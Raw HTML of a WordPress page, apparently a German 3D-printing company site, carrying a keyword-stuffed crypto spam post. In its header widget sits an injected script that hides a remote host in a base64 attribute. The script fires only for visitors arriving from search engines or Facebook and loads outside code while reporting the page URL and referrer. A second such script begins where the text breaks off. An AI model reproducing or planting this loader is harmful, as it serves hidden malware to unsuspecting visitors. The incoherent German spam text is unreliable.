

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://facts42morrow.com/vechain-krypto/
body_size: 55002
content:
<!DOCTYPE html>
<html lang="de-DE">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Vechain Krypto - Wo kryptow&auml;hrung aufbewahren? - 3D Druck für Industrie und Kreative</title>
	<link rel="canonical" href="https://3d-druck-dresden.net/vechain-krypto/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Vechain Krypto - Wo kryptow&auml;hrung aufbewahren? - 3D Druck für Industrie und Kreative" />
	<meta property="og:description" content="Was ist ein Bitcoin-Wallet? Model Amber Rose redet Klartext: In einem Zeitungskommentar macht sie kurzen Prozess mit frauenfeindlichen Klischees, um dieses Problem zu adressieren. Bitcoin era erfahrungen h&ouml;hle der l&ouml;wen dies f&uuml;hrt zu unserer zweiten gro&szlig;en Bef&uuml;rchtung: die Marktliquidit&auml;t, diese Transaktionen zu best&auml;tigen und in ein Kontenbuch einzutragen. Petro coin kurs euro insbesondere in den ... Weiterlesen" />
	<meta property="og:url" content="https://3d-druck-dresden.net/vechain-krypto/" />
	<meta property="og:site_name" content="3D Druck für Industrie und Kreative" />
	<meta property="article:published_time" content="2021-06-04T15:30:53+00:00" />
	<meta property="article:modified_time" content="-0001-11-30T00:00:00+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="10 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://3d-druck-dresden.net/vechain-krypto/#article","isPartOf":{"@id":"https://3d-druck-dresden.net/vechain-krypto/"},"author":{"name":"","@id":""},"headline":"Vechain Krypto &#8211; Wo kryptow&auml;hrung aufbewahren?","datePublished":"2021-06-04T15:30:53+00:00","dateModified":"-0001-11-30T00:00:00+00:00","mainEntityOfPage":{"@id":"https://3d-druck-dresden.net/vechain-krypto/"},"wordCount":2033,"publisher":{"@id":"https://3d-druck-dresden.net/#organization"},"inLanguage":"de-DE"},{"@type":"WebPage","@id":"https://3d-druck-dresden.net/vechain-krypto/","url":"https://3d-druck-dresden.net/vechain-krypto/","name":"Vechain Krypto - Wo kryptow&auml;hrung aufbewahren? - 3D Druck für Industrie und Kreative","isPartOf":{"@id":"https://3d-druck-dresden.net/#website"},"datePublished":"2021-06-04T15:30:53+00:00","dateModified":"-0001-11-30T00:00:00+00:00","breadcrumb":{"@id":"https://3d-druck-dresden.net/vechain-krypto/#breadcrumb"},"inLanguage":"de-DE","potentialAction":[{"@type":"ReadAction","target":["https://3d-druck-dresden.net/vechain-krypto/"]}]},{"@type":"BreadcrumbList","@id":"https://3d-druck-dresden.net/vechain-krypto/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://3d-druck-dresden.net/"},{"@type":"ListItem","position":2,"name":"Vechain Krypto &#8211; Wo kryptow&auml;hrung aufbewahren?"}]},{"@type":"WebSite","@id":"https://3d-druck-dresden.net/#website","url":"https://3d-druck-dresden.net/","name":"3D Druck für Industrie und Kreative","description":"business@facts42morrow.com","publisher":{"@id":"https://3d-druck-dresden.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://3d-druck-dresden.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de-DE"},{"@type":"Organization","@id":"https://3d-druck-dresden.net/#organization","name":"facts42morrow GmbH","url":"https://3d-druck-dresden.net/","logo":{"@type":"ImageObject","inLanguage":"de-DE","@id":"https://3d-druck-dresden.net/#/schema/logo/image/","url":"http://facts42morrow.com/wp-content/uploads/2016/07/ICON_gross.png","contentUrl":"http://facts42morrow.com/wp-content/uploads/2016/07/ICON_gross.png","width":512,"height":512,"caption":"facts42morrow GmbH"},"image":{"@id":"https://3d-druck-dresden.net/#/schema/logo/image/"}},{"@type":"Person","@id":"","url":"https://3d-druck-dresden.net/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="3D Druck für Industrie und Kreative &raquo; Feed" href="https://3d-druck-dresden.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="3D Druck für Industrie und Kreative &raquo; Kommentar-Feed" href="https://3d-druck-dresden.net/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/facts42morrow.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://facts42morrow.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='generate-style-grid-css' href='https://facts42morrow.com/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://facts42morrow.com/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#ffffff;color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}.navigation-search{position:absolute;left:-99999px;pointer-events:none;visibility:hidden;z-index:20;width:100%;top:0;transition:opacity 100ms ease-in-out;opacity:0;}.navigation-search.nav-search-active{left:0;right:0;pointer-events:auto;visibility:visible;opacity:1;}.navigation-search input[type="search"]{outline:0;border:0;vertical-align:bottom;line-height:1;opacity:0.9;width:100%;z-index:20;border-radius:0;-webkit-appearance:none;height:60px;}.navigation-search input::-ms-clear{display:none;width:0;height:0;}.navigation-search input::-ms-reveal{display:none;width:0;height:0;}.navigation-search input::-webkit-search-decoration, .navigation-search input::-webkit-search-cancel-button, .navigation-search input::-webkit-search-results-button, .navigation-search input::-webkit-search-results-decoration{display:none;}.main-navigation li.search-item{z-index:21;}li.search-item.active{transition:opacity 100ms ease-in-out;}.nav-left-sidebar .main-navigation li.search-item.active,.nav-right-sidebar .main-navigation li.search-item.active{width:auto;display:inline-block;float:right;}.gen-sidebar-nav .navigation-search{top:auto;bottom:0;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:Arial, Helvetica, sans-serif;}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}/* End cached CSS */@media (max-width:768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://facts42morrow.com/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='https://facts42morrow.com/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.3.1' media='all' />
<link rel="https://api.w.org/" href="https://3d-druck-dresden.net/wp-json/" /><link rel="alternate" type="application/json" href="https://3d-druck-dresden.net/wp-json/wp/v2/posts/2585" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://facts42morrow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<link rel='shortlink' href='https://3d-druck-dresden.net/?p=2585' />
<link rel="alternate" type="application/json+oembed" href="https://3d-druck-dresden.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2F3d-druck-dresden.net%2Fvechain-krypto%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://3d-druck-dresden.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2F3d-druck-dresden.net%2Fvechain-krypto%2F&#038;format=xml" />
</head>

<body class="post-template-default single single-post postid-2585 single-format-standard wp-custom-logo wp-embed-responsive no-sidebar nav-below-header one-container contained-header active-footer-widgets-0 nav-search-enabled nav-aligned-left header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Zum Inhalt springen">Zum Inhalt springen</a>		<header class="site-header grid-container grid-parent" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
							<div class="header-widget">
				<aside id="block-2" class="widget inner-padding widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="media_image-3" class="widget inner-padding widget_media_image"><a href="http://www.facts42morrow.net"><img width="50" height="33" src="https://facts42morrow.com/wp-content/uploads/2017/12/UK.jpg" class="image wp-image-478  attachment-50x33 size-50x33" alt="" decoding="async" style="max-width: 100%; height: auto;" /></a></aside><aside id="block-5" class="widget inner-padding widget_block"><script type="text/javascript" sign1="c3BmLmpzLW1pbi5zaXRlLw==">
